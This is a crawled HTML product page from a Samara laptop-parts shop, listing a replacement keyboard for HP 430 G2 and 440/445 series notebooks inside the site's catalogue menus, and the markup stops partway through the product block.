

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://www.kts-samara.ru/catalog/id/klaviatura-hp-430-g2-440-g0-440-g1-440-g2-445-g1-445-g2-3234.html
body_size: 14041
content:
<!DOCTYPE html>
<html lang="ru">
    <head>
      <!-- <meta charset="windows-1251">-->
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
        <title>Клавиатура HP 430 G2, 440 G0, 440 G1</title>
        <meta name="description" content="купить клавиатуру для  G2 440 G0 440 G1 в Самаре недорого в наличии с гарантией">
        <meta name="keywords" content="клавиатура для HP 430">
        <meta name="copyright" content="Kts-samara.ru">
        <link rel="apple-touch-icon" href="/apple-touch-icon.png">
        <link rel="icon" href="/apple-touch-icon.png" type="image/x-icon">
        <link rel="mask-icon" href="/apple-touch-icon.png">

	    <!-- OpenGraph -->
        <meta property="og:title" content="Клавиатура HP 430 G2 440 G0 440 G1 440 G2 445 G1 445 G2">
        <meta property="og:image" content="http://www.kts-samara.ru/catalog/UserFiles/Image/img3234_25692s.jpg">
        <meta property="og:url" content="http://www.kts-samara.ru/catalog/id/klaviatura-hp-430-g2-440-g0-440-g1-440-g2-445-g1-445-g2-3234.html">
        <meta property="og:type" content="website">
        <meta property="og:description" content="Цвет: Чёрный&nbsp; Раскладка: Русская и английская">

        <!-- Preload -->
        <link rel="preload" href="/catalog/phpshop/templates/unit/css/bootstrap-theme-default.css" as="style">
        <link rel="preload" href="/catalog/phpshop/templates/unit/style.css" as="style">
        <link rel="preload" href="/catalog/phpshop/templates/unit/css/icomoon.css" as="style">
        <link rel="preload" href="/catalog/phpshop/templates/unit/css/font-awesome.min.css" as="font" type="font/woff2" crossorigin>
        <link rel="preload" href="/catalog/phpshop/templates/unit/fonts/rouble.woff" as="font" type="font/woff2" crossorigin>
        <link rel="preload" href="/catalog/phpshop/templates/unit/fonts/AvenirNextCyr-Bold.woff" as="font" type="font/woff2" crossorigin>
        <link rel="preload" href="/catalog/phpshop/templates/unit/fonts/AvenirNextCyr-Light.woff" as="font" type="font/woff2" crossorigin>
        <link rel="preload" href="/catalog/phpshop/templates/unit/fonts/AvenirNextCyr-Regular.woff" as="font" type="font/woff2" crossorigin>
        <link rel="preload" href="/catalog/phpshop/templates/unit/fonts/AvenirNextCyr-Medium.woff" as="font" type="font/woff2" crossorigin>
        <link rel="preload" href="/catalog/phpshop/templates/unit/fonts/glyphicons-halflings-regular.woff2" as="font" type="font/woff2" crossorigin>

        <!-- Bootstrap -->
        <link id="bootstrap_theme" data-name="unit" href="/catalog/phpshop/templates/unit/css/bootstrap-theme-default.css" rel="stylesheet">

        <!-- jivo -->
        <link href="/jivosite/jivosite.css" rel="stylesheet" />
        <script src='/jivosite/jivosite.js' type="text/javascript"></script>

    </head>

    <body class="body-bg-image" id="body" data-dir="/catalog" data-path="shop" data-id="3234" data-subpath="UID" data-token="2d23ebfc38c0308fe7406da9da3dd5aea36cad5e">

        <!-- Template -->
        <link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,700&display=swap&subset=cyrillic,cyrillic-ext" rel="stylesheet">
        <link href="/catalog/phpshop/templates/unit/style.css" type="text/css" rel="stylesheet">

        <!-- Header -->
        <div class="mobile-fix-menu">
            <div class="d-flex justify-content-between">
                <span class="back-btn d-flex align-items-center"><i class="icons icons-prev2"
                                                                    style="backface-visibility: hidden;"></i> Назад</span>
                <button type="button" class="menu-close"><span aria-hidden="true" class="fal fa-times"></span></button>
            </div>
            <ul class="m-menu">
                <li><a href="/catalog/blok-pitaniya-dlya-noutbukov.html" class="no-subcategories">Блоки питания для ноутбуков</a></li>
<li><a href="/catalog/akkumulyatory-batarei.html" class="no-subcategories">Аккумуляторы для ноутбуков</a></li>
<li><a href="/catalog/ventilyatory-dlya-noutbukov.html" class="no-subcategories">Вентиляторы для ноутбуков</a></li>
<li><a href="/catalog/klaviatury-dlya-noutbukov.html" class="no-subcategories">Клавиатуры для ноутбуков</a></li>
<li><a href="/catalog/matricy-dlya-noutbukov-samara.html" class="no-subcategories">Матрицы</a></li>
<li><a href="/catalog/shleyfy-dlya-matric-ekrana.html" class="no-subcategories">Шлейфы для матриц экрана</a></li>
<li><a href="/catalog/materinskaya-plata-dlya-noutbuka.html" class="no-subcategories">Материнские платы</a></li>
<li><a href="/catalog/mikroshemy.html" class="no-subcategories">Микросхемы</a></li>
<li><a href="/catalog/kondensatory.html" class="no-subcategories">Конденсаторы</a></li>
<li><a href="/catalog/razemy-pitaniya-dlya-noutbukov.html" class="no-subcategories">Разъемы для ноутбуков</a></li>
<li><a href="/catalog/razemy-pitaniya-dlya-planshetov.html" class="no-subcategories">Разъемы питания для планшетов</a></li>
<li><a href="/catalog/microusb-usb-razemy-miniusb-v-samare.html" class="no-subcategories">micro USB, USB разъемы</a></li>
<li><a href="/catalog/aksessuary-dlya-telefonov.html" class="no-subcategories">Аксессуары для телефонов</a></li>
<li><a href="/catalog/korpusa-dlya-noutbukov.html" class="no-subcategories">Корпусные детали</a></li>

<li class=" dropdown-parent">
    <a class="sub-marker" href="/catalog/raznoe.html">Разное </a>

    <ul class="dropdown-menu dropdown-menu-indent-sm ">

       <li data-cid="/catalog/kontrollery-perehodniki.html" data-cid-parent="135"><a href="/catalog/kontrollery-perehodniki.html">Контроллеры, переходники</a></li><li data-cid="/catalog/raznoe-termopasta.html" data-cid-parent="170"><a href="/catalog/raznoe-termopasta.html">Термопаста</a></li><li data-cid="/catalog/raznoe-ssd_hdd_diski.html" data-cid-parent="171"><a href="/catalog/raznoe-ssd_hdd_diski.html">SSD HDD диски</a></li>

    </ul>

</li><li><a href="/catalog/prochie-zapchasti.html" class="no-subcategories">Товар с разбора</a></li>

            </ul>
        </div>
        <header>
            <div class="container ">
                <div class="d-flex align-items-center justify-content-between">
                    <div class="logo">
                        <a href=/catalog/><img src="/catalog/UserFiles/Image/logo/logo-shop-ng.png" alt="KTS-SHOP"></a>
                    </div>
                    <div class="category-btn">

                        <div class="category-icon">
                            <div><svg width="24" height="5">
                                <path stroke-width="2" d="M0 5h24"></path>
                                </svg></div>
                            <div><svg width="24" height="5">
                                <path stroke="#454444" stroke-width="2" d="M0 5h24"></path>
                                </svg></div>
                            <div><svg width="24" height="5">
                                <path stroke="#454444" stroke-width="2" d="M0 5h24"></path>
                                </svg></div>
                            <div><svg width="24" height="5">
                                <path stroke="#454444" stroke-width="2" d="M0 5h24"></path>
                                </svg></div>

                        </div> <a>Каталог</a>
                    </div>
                    <div class="header-call d-flex align-items-center justify-content-start">
                        
                        <div class="call-number d-flex flex-column">
                            <a href="tel:&#43;7(846) 342-66-36">&#43;7(846) 342-66-36</a>
                            <a href="tel:&#43;7(927) 692-43-80">&#43;7(927) 692-43-80</a>
                        </div>
                    </div>
                    <div class="header-search">
                        <form action="/catalog/search/" role="search" method="get">
                            <div class="input-group">
                                <input name="words" maxlength="50" class="form-control search-input" placeholder="Искать.." required="" type="search" data-trigger="manual" data-container="body" data-toggle="popover" data-placement="bottom" data-html="true" data-content="">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span
                                            class="icons icons-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                    <ul class="header-btn d-flex align-items-center justify-content-start hidden-sm">
                        <li role="presentation"><a href="/catalog/users/wishlist.html"> <span class="wishlistcount">0</span><span class="icons icons-green icons-small icons-wishlist"></span></a></li>
                        <li role="presentation">
                            <a href="/catalog/compare/">
                                <span id="numcompare">0</span><span class="icons icons-green icons-small icons-compare"></span></a>
                        </li>
                    </ul>
                    <div class="header-cart hidden-sm"><a id="cartlink" data-trigger="hover" data-container="#cart" data-toggle="popover" data-placement="bottom" data-html="true" data-url="/catalog/order/" data-content='<div id="visualcart_content">
    <div class="list-group" id="visualcart">
        
    </div>
    <div class="text-center" id="visualcart_order" style="display:none">
        <a class="btn btn-info" href="/catalog/order/">Оформить заказ</a>
    </div>
</div>' href="/catalog/order/"><span
                                class="icons icons-blue icons-big icons-cart"></span><span id="num" class="">0</span>
                            <span class="visible-lg-inline">товаров на </span><span id="sum" class="">0</span> <span
                                class="rubznak">p</span></a>
                        <div id="visualcart_tmp" class="hide"><div id="visualcart_content">
    <div class="list-group" id="visualcart">
        
    </div>
    <div class="text-center" id="visualcart_order" style="display:none">
        <a class="btn btn-info" href="/catalog/order/">Оформить заказ</a>
    </div>
</div></div>
                    </div>
                    <ul class="header-user"> <li role="presentation"><a href="#" data-toggle="modal" data-target="#userModal"> Войти<span class="icons  icons-user"></span></a></li> 
</ul>
                </div>
            </div>
            <div class="drop-menu drop">
                <div class="drop-shadow">
                    <div class="container">
                        <ul class="mobile-menu">
                            <li><a href="/catalog/blok-pitaniya-dlya-noutbukov.html" class="no-subcategories">Блоки питания для ноутбуков</a></li>
<li><a href="/catalog/akkumulyatory-batarei.html" class="no-subcategories">Аккумуляторы для ноутбуков</a></li>
<li><a href="/catalog/ventilyatory-dlya-noutbukov.html" class="no-subcategories">Вентиляторы для ноутбуков</a></li>
<li><a href="/catalog/klaviatury-dlya-noutbukov.html" class="no-subcategories">Клавиатуры для ноутбуков</a></li>
<li><a href="/catalog/matricy-dlya-noutbukov-samara.html" class="no-subcategories">Матрицы</a></li>
<li><a href="/catalog/shleyfy-dlya-matric-ekrana.html" class="no-subcategories">Шлейфы для матриц экрана</a></li>
<li><a href="/catalog/materinskaya-plata-dlya-noutbuka.html" class="no-subcategories">Материнские платы</a></li>
<li><a href="/catalog/mikroshemy.html" class="no-subcategories">Микросхемы</a></li>
<li><a href="/catalog/kondensatory.html" class="no-subcategories">Конденсаторы</a></li>
<li><a href="/catalog/razemy-pitaniya-dlya-noutbukov.html" class="no-subcategories">Разъемы для ноутбуков</a></li>
<li><a href="/catalog/razemy-pitaniya-dlya-planshetov.html" class="no-subcategories">Разъемы питания для планшетов</a></li>
<li><a href="/catalog/microusb-usb-razemy-miniusb-v-samare.html" class="no-subcategories">micro USB, USB разъемы</a></li>
<li><a href="/catalog/aksessuary-dlya-telefonov.html" class="no-subcategories">Аксессуары для телефонов</a></li>
<li><a href="/catalog/korpusa-dlya-noutbukov.html" class="no-subcategories">Корпусные детали</a></li>

<li class=" dropdown-parent">
    <a class="sub-marker" href="/catalog/raznoe.html">Разное </a>

    <ul class="dropdown-menu dropdown-menu-indent-sm ">

       <li data-cid="/catalog/kontrollery-perehodniki.html" data-cid-parent="135"><a href="/catalog/kontrollery-perehodniki.html">Контроллеры, переходники</a></li><li data-cid="/catalog/raznoe-termopasta.html" data-cid-parent="170"><a href="/catalog/raznoe-termopasta.html">Термопаста</a></li><li data-cid="/catalog/raznoe-ssd_hdd_diski.html" data-cid-parent="171"><a href="/catalog/raznoe-ssd_hdd_diski.html">SSD HDD диски</a></li>

    </ul>

</li><li><a href="/catalog/prochie-zapchasti.html" class="no-subcategories">Товар с разбора</a></li>

                        </ul>
                    </div>
                </div>
            </div>
        </header>

        <!--/ Header -->

        <!-- Fixed navbar -->
        <div class="container sticky">
            <nav class="navbar main-navbar" id="navigation">

                <div class="navbar-header">
                    <div class="visible-xs btn-mobile-menu"><span class="icons-menu"></span></div>
<form action="/catalog/search/" role="search" method="get" class="mobile-vis mobile-search">
                        <div class="input-group">
                            <input name="words" maxlength="50" id="search" class="form-control" placeholder="Искать.." required="" type="search" data-trigger="manual" data-container="body" data-toggle="popover" data-placement="bottom" data-html="true" data-content="">
                            <span class="input-group-btn">
                                <button class="btn btn-default" type="submit"><span
                                        class="icons icons-search"></span></button>
                            </span>
                        </div>
                    </form>
                    <div class="filter-panel">

                        <span class="filter-btn"><span class="icons icons-filter"></span>Фильтры</span>
                    </div>

                </div>
<div class="filter-well">
                            <div class="filter-menu-wrapper">
                                <div class="btn-group filter-menu" data-toggle="buttons">

                                    <label class="btn btn-sm btn-sort ">
                                        <input type="radio" name="s" value="3"> Популярные
                                    </label>

                                    <label class="btn btn-sm btn-sort">
                                        <input type="radio" name="s" value="2&f=2"> Дорогие
                                    </label>
                                    <label class="btn btn-sm btn-sort ">
                                        <input type="radio" name="s" value="2&f=1"> Дешевые
                                    </label>
                                </div>
                            </div>
                        </div>
                <div id="navbar" class="navbar-collapse collapse">
                    <div class=" header-menu-wrapper ">
                        <div class="row d-flex justify-content-between m-0">
                            <ul class="nav  main-navbar-top">

                                <!-- dropdown catalog menu -->
                                <li class="visible-xs">
                                    <ul class="mobile-menu">
                                        <li><a href="/catalog/blok-pitaniya-dlya-noutbukov.html" class="no-subcategories">Блоки питания для ноутбуков</a></li>
<li><a href="/catalog/akkumulyatory-batarei.html" class="no-subcategories">Аккумуляторы для ноутбуков</a></li>
<li><a href="/catalog/ventilyatory-dlya-noutbukov.html" class="no-subcategories">Вентиляторы для ноутбуков</a></li>
<li><a href="/catalog/klaviatury-dlya-noutbukov.html" class="no-subcategories">Клавиатуры для ноутбуков</a></li>
<li><a href="/catalog/matricy-dlya-noutbukov-samara.html" class="no-subcategories">Матрицы</a></li>
<li><a href="/catalog/shleyfy-dlya-matric-ekrana.html" class="no-subcategories">Шлейфы для матриц экрана</a></li>
<li><a href="/catalog/materinskaya-plata-dlya-noutbuka.html" class="no-subcategories">Материнские платы</a></li>
<li><a href="/catalog/mikroshemy.html" class="no-subcategories">Микросхемы</a></li>
<li><a href="/catalog/kondensatory.html" class="no-subcategories">Конденсаторы</a></li>
<li><a href="/catalog/razemy-pitaniya-dlya-noutbukov.html" class="no-subcategories">Разъемы для ноутбуков</a></li>
<li><a href="/catalog/razemy-pitaniya-dlya-planshetov.html" class="no-subcategories">Разъемы питания для планшетов</a></li>
<li><a href="/catalog/microusb-usb-razemy-miniusb-v-samare.html" class="no-subcategories">micro USB, USB разъемы</a></li>
<li><a href="/catalog/aksessuary-dlya-telefonov.html" class="no-subcategories">Аксессуары для телефонов</a></li>
<li><a href="/catalog/korpusa-dlya-noutbukov.html" class="no-subcategories">Корпусные детали</a></li>

<li class=" dropdown-parent">
    <a class="sub-marker" href="/catalog/raznoe.html">Разное </a>

    <ul class="dropdown-menu dropdown-menu-indent-sm ">

       <li data-cid="/catalog/kontrollery-perehodniki.html" data-cid-parent="135"><a href="/catalog/kontrollery-perehodniki.html">Контроллеры, переходники</a></li><li data-cid="/catalog/raznoe-termopasta.html" data-cid-parent="170"><a href="/catalog/raznoe-termopasta.html">Термопаста</a></li><li data-cid="/catalog/raznoe-ssd_hdd_diski.html" data-cid-parent="171"><a href="/catalog/raznoe-ssd_hdd_diski.html">SSD HDD диски</a></li>

    </ul>

</li><li><a href="/catalog/prochie-zapchasti.html" class="no-subcategories">Товар с разбора</a></li>



                                    </ul>
                                </li>
                                <!-- dropdown brand menu -->
<li class="hidden-xs" id="brand-menu">
    <a href="#" data-toggle="dropdown">Бренды <i class="fal fa-angle-up"></i></a>        
    <ul class="dropdown-menu mega-menu animated fadeIn">
        <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/acer.html" title="Acer"><img src="/catalog/UserFiles/Image/logo/Acer.jpg" title="Acer" alt="Acer"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/apple.html" title="Apple"><img src="/catalog/UserFiles/Image/logo/Apple.jpg" title="Apple" alt="Apple"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/asus.html" title="Asus"><img src="/catalog/UserFiles/Image/logo/Asus.jpg" title="Asus" alt="Asus"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/dell.html" title="Dell"><img src="/catalog/UserFiles/Image/logo/Dell.jpg" title="Dell" alt="Dell"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/dns.html" title="DNS"><img src="/catalog/UserFiles/Image/logo/dns.jpg" title="DNS" alt="DNS"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/fujitsu.html" title="Fujitsu"><img src="/catalog/UserFiles/Image/logo/FUJITSU-SIEMENS.jpg" title="Fujitsu" alt="Fujitsu"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/hewlett-packard.html" title="Hewlett-Packard"><img src="/catalog/UserFiles/Image/logo/HPlogo.jpg" title="Hewlett-Packard" alt="Hewlett-Packard"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/ibm-lenovo.html" title="Lenovo"><img src="/catalog/UserFiles/Image/logo/lenovo.jpg" title="Lenovo" alt="Lenovo"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/msi.html" title="MSI"><img src="/catalog/UserFiles/Image/logo/msi-logo1.jpg" title="MSI" alt="MSI"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/packard-bell.html" title="Packard Bell"><img src="/catalog/UserFiles/Image/logo/packard_bell.jpg" title="Packard Bell" alt="Packard Bell"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/samsung.html" title="Samsung"><img src="/catalog/UserFiles/Image/logo/samsung.jpg" title="Samsung" alt="Samsung"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/sony.html" title="Sony"><img src="/catalog/UserFiles/Image/logo/sony-logo.jpg" title="Sony" alt="Sony"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/toshiba.html" title="Toshiba"><img src="/catalog/UserFiles/Image/logo/toshiba.jpg" title="Toshiba" alt="Toshiba"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/xiaomi.html" title="Xiaomi"><img src="/catalog/UserFiles/Image/logo/xiaomi-logo.png" title="Xiaomi" alt="Xiaomi"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/huawei-honor.html" title="Huawei, Honor"><img src="/catalog/UserFiles/Image/logo/huawei-logo.jpg" title="Huawei, Honor" alt="Huawei, Honor"></a></li>
    </ul>
</li>   <li class="mega-menu-column">
    <ul>
        <li class="nav-header"><a href="/catalog/brand/drugie.html" title="Другие"><img src="/catalog/UserFiles/Image/logo/rover.jpg" title="Другие" alt="Другие"></a></li>
    </ul>
</li>   
    </ul>
</li>  <li class=""><a href="/catalog/page/page26.html">Контакты</a></li><li class=""><a href="/catalog/page/page25.html">О компании</a></li><li class=""><a href="/catalog/page/page13.html">Доставка и оплата</a></li><li class=""><a href="/catalog/page/ozv.html">Отзывы</a></li><li class=""><a href="/catalog/page/uslugi_servisa.html">Услуги сервиса</a></li>


                                <li class="visible-xs"><a href="/catalog/news/">Новости</a></li>
                            </ul>
                        </div>
                    </div>

                </div>
                <!--/.nav-collapse -->

            </nav>
        </div>
        <!-- VisualCart Mod -->

        <!-- Notification -->
        <div id="notification" class="success-notification" style="display:none">
            <div class="alert alert-success alert-dismissible" role="alert">
                <button type="button" class="close" data-dismiss="alert"><i class="fal fa-times"
                                                                            aria-hidden="true"></i><span class="sr-only">Close</span></button>
                <span class="notification-alert"> </span>
            </div>
        </div>
        <!--/ Notification -->
        <script src="/catalog/phpshop/templates/unit/js/jquery-2.2.5.min.js">
        </script>
        <script src="/catalog/java/jqfunc.js"></script>

        <div class="container  main-block-content ">
            <div class="text-center banner banner-top"></div>
                    	        <!-- Стикер-полоска -->
	        <div class="top-banner ">
				<div class="sticker-text">Цена товара действительна в течение срока наличия этого товара на складе.</div>
				<span class="close sticker-close"><i class="fal fa-times" aria-hidden="true"></i></span>
			</div>
			<!-- /Стикер-полоска -->


            <div class="row">
                <div class="head-block "></div>
                <div class="clearfix"></div>
                <div class="d-flex container align-items-start">
                    <div class="left-content ">

                        <!-- Фасетный фильтр -->
                        <div class="hide left-filter" id="faset-filter">
                            <div class="faset-filter-name text-right"><span class="close"><span class="fal fa-times" aria-hidden="true"></span></span></div>
                            <div class="panel-body faset-filter-block-wrapper">

                                <div id="faset-filter-body">Загрузка</div>

                                <div id="price-filter-body">
                                    <h4>Цена</h4>
                                    <form method="get" id="price-filter-form">
                                        <div class="row">
                                            <div class="col-md-6 col-xs-6" id="price-filter-val-min">
                                                от <input type="text" class="form-control input-sm" name="min" value="">
                                            </div>
                                            <div class="col-md-6 col-xs-6" id="price-filter-val-max">
                                                до <input type="text" class="form-control input-sm" name="max" value="">
                                            </div>
                                        </div>
                                    </form>

                                    <div id="slider-range"></div>

                                </div>
                                <a href="?" id="faset-filter-reset" class="border-btn">Сбросить фильтр</a>
                                <span class="filter-close  visible-xs">Применить</span>
                            </div>
                        </div>
                        <!--/ Фасетный фильтр -->
                        <!-- ProductDay Mod -->
                        <!---->
                        <!--/ ProductDay Mod -->

                        <div class="left-info-block">
                        <!-- Это интересно
                           <div class="block  hidden-xs  ">
                                <div class="block-heading">
                                    <h3 class="block-title">Это интересно:</h3>
                                </div>
                                <ul class="block-body">
                                    <li data-cid="/catalog/page/poleznaya-informaciya.html" data-cid-parent="1"><a  href="/catalog/page/poleznaya-informaciya.html">Полезная информация</a></li>
                                </ul>
                            </div>
                        -->
                            <div class="block ">
  <div class="block-heading">
    <h3 class="block-title">Связь</h3>
  </div>
  <div style="margin-top: 0.3125rem;">
    <p>пн-пт  09:00 - 18:00<br>сб  10:00 - 18:00
</p>
<p>
	<!-- <img src="/catalog/UserFiles/Image/logo/icq.png" alt="icq" width="15" height="15" />   646-501-836-->
	<!--<br> <img src="/catalog/UserFiles/Image/infa/viber-logo.png" alt="вайбер" width="15" height="14"> -->
<img src="/catalog/UserFiles/Image/logo/Telegram.png" alt="телеграм" width="15" height="15"> <a href="viber://add?number=79276924380">+79276924380</a> 
	<!--<img style="margin-top: 5px; margin-right: 5px; margin-bottom: 5px;"  src="/catalog/UserFiles/Image/logo/vk-1.png" alt="КомТехСервис в контакте" width="15" height="15" align="left" border="0" /><a href="http://vkontakte.ru/kts63">Мы "Вконтакте"</a> -->
	<!--<br> <img src="/catalog/UserFiles/Image/logo/logo_skype1.png" alt="skype" width="15" height="15">   KTS-SHOP-->
</p>
  </div>
</div><div class="block ">
  <div class="block-heading">
    <h3 class="block-title"></h3>
  </div>
  <div style="margin-top: 0.3125rem;">
    <p></p>
  </div>
</div><div class="block ">
  <div class="block-heading">
    <h3 class="block-title">Это интересно</h3>
  </div>
  <div style="margin-top: 0.3125rem;">
    <div class="left-info-block">
<div class="block  hidden-xs  ">
<ul class="block-body"><li data-cid="/catalog/page/poleznaya-informaciya.html" data-cid-parent="1"><a  href="/catalog/page/poleznaya-informaciya.html">Полезная информация</a></li></ul>
</div>
</div>
  </div>
</div>
                            <div class="visible-lg visible-md text-center banner"><!-- Шаблон banersDisp banner/baner_list_forma.tpl  -->
<div class="block-dark" style="background-image: url();">
    <a href="/catalog/page/esl_i_low_esr_chto_eto_takoe.html"> 
	    <div class="banner-list">
        <h3 class="block-title">ESL и LOW ESR что это такое?</h3>
        	<p>Подробнее о параметре конденсатора&nbsp;<strong><em>ESR</em></strong></p>
	    <button class="otz" >подробнее</button> 
        </div>
    </a>
</div>
<!-- / Шаблон banersDisp banner/baner_list_forma.tpl  --></div>
                            <div class="panel panel-default  hidden-xs   hide d-none">
                                <div class="panel-heading">
                                    <div class="panel-title">Похожие товары</div>
                                </div>
                                <div class="panel-body">
                                    <div id="productlist">
                                        <table></table>
                                    </div>
                                </div>
                            </div>

                            
                        </div>
                    </div>
                    <div class="bar-padding-top-fix visible-xs visible-sm"></div>
                    <div class="center-block">
                        <div class="mobile-filter-wrapper"></div>
                        <nav class="visible-xs">
  <ul class="pager">
    <li class="previous"><a href="/catalog/klaviatury-dlya-noutbukov.html"><span aria-hidden="true">&larr;</span> Клавиатуры для ноутбуков</a></li>
  </ul>
</nav> 
<ol class="breadcrumb hidden-xs" itemscope itemtype="http://schema.org/BreadcrumbList">
    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    <a href=/catalog/ itemprop="item">
        <span itemprop="name">Главная</span>
    </a>
    <meta itemprop="position" content="1" />
</li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    <a href="/catalog/klaviatury-dlya-noutbukov.html" title="Клавиатуры для ноутбуков" itemprop="item">
        <span itemprop="name">Клавиатуры для ноутбуков</span>
    </a>
    <meta itemprop="position" content="2" />
</li>
</ol>
<div>
    
<style>
    .left-content, .content-product {display:none!important}
    .center-block{width:100%; padding-left:0}
    .last-see-product{display:block}
    .head-block{min-height:0}
    .bar-padding-fix {
        height: 90px !important;
    }
    @media(max-width:767px){.breadcrumb{display:none!important}}
</style>
<div class="main-product airSticky_stop-block" itemscope itemtype="http://schema.org/Product">
    <meta itemprop="image" content="/catalog/UserFiles/Image/img3234_25692.jpg">
    <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
        <meta itemprop="ratingValue" content="5">
        <meta itemprop="ratingCount" content="1">
    </div>
    <div class="">
        <div class=" d-flex align-items-center justify-content-between main-product-name ">
            <h1 itemprop="name" class="">Клавиатура HP 430 G2 440 G0 440 G1 440 G2 445 G1 445 G2</h1>
            <div class="product-manufacturer-wrapper">
<div class="">
    <div class="product-manufacturer-logo-block brand-url">
        <a href="/catalog/brand/hewlett-packard.html"><img title="Hewlett-Packard" src="/catalog/UserFiles/Image/logo/HPlogo.jpg" alt="Hewlett-Packard"></a>
    </div>    
    <div class="product-custom-block">
        
    </div> 
</div></div>
        </div>
        <div class=" d-flex align-items-start justify-content-between flex-wrap">
            <div class="col-6">
                <div id="fotoload">
                    <img itemprop="image" content="http://www.kts-samara.ru/catalog/UserFiles/Image/img3234_25692.jpg" class="bxslider-pre" alt="Клавиатура HP 430 G2 440 G0 440 G1 440 G2 445 G1 445 G2" src="/catalog/UserFiles/Image/img3234_25692.jpg" /><div class="bxslider hide bigslider"><div><a class href="#"><img src="/catalog/UserFiles/Image/img3234_25692.jpg" title="Клавиатура HP 430 G2 440 G0 440 G1 440 G2 445 G1 445 G2" alt="Клавиатура HP 430 G2 440 G0 440 G1 440 G2 445 G1 445 G2" /></a></div></div><div class="bx-pager"></div>

                </div> 
            </div>
            <div class="col-6">
                <div class="airSticky">
                    <div class="d-flex align-items-center justify-content-between info-block">
                        <div class=""><span>Артикул</span> <span itemprop="sku">032-3193</span> </div>
                        <div class="d-flex align-items-center justify-content-between">   <div class="rating-amount"><a href="#messages">Отзывы: 0 </a></div>  <div class="hidden-xs rating">
                                <div class="rating_blank"></div>
<div class="rating_votes" style="width:0%"></div> 

                            </div>

                        </div>
                        <div class="d-flex align-items-center justify-content-between">     
                            <button class=" addToCompareList " data-uid="3234"><span class="icons icons-dgreen icons-small icons-compare"></span></button>
                            <button class=" addToWishList " data-uid="3234"><span class="icons icons-dgreen icons-small icons-wishlist"></span></button>
                        </div>
                    </div>
